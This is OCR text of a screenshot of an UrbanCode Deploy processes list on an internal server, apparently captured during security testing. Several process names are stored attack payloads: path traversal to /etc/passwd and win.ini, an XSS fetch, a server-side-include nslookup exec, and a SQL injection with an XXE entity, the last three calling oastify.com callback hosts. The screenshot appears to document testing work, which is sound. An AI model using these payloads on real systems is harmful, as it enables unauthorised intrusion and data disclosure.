 UrbanCode Deploy: Processes
New Tab
Not secure https://10.250.144.248:8443/#processes/processes
Name Description
Filter Filter
../../../../../../../../../../../../../../../../etc/passwd Agent-Installation-Adhoc
..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini Agent-Installation-Adhoc
..Bigfix
././xyz Agent-Installation-Adhoc
./xyz Agent-Installation-Adhoc
'"><svg/onload=fetch`//u3yzzqgwfv4dyaji3yk1zia9g0mtak08sygw8jz6pue\.oastify.com`> Agent-Installation-Adhoc
"-->'-->`--><!--#set var="c68" value="b57g17idhc"--><!--#set var="e8a" value="d79i39kfje"--><!--#echo var="c68"--><!--#echo var="e8a"--><!--#exec Agent-Installation-Adhoc
cmd="nslookup -q=cname ysu3ou504zthne8ms295omzd54bxzopcha58xvoie63.oastify.com" -->
(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % wymes SYSTEM Agent-Installation-Adhoc
"http://ua8z6qnwmvbd5aqiayr16ih9n0tthk78aw8ovfi56u.oasti'||'fy.com/">%wymes;]>'),'/l') from dual)
Items per page: 10 | 1-10 of 301 items 1 of 31 pages Previous 1 Next
Refresh
2
ENG 10:23 AM
IN 13/12/2023